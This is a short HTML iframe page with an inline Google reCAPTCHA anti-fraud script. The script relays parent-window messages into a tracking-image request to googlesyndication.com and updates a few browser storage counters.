<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vixhlp1gCYqXYXdSE0KcZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319217036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>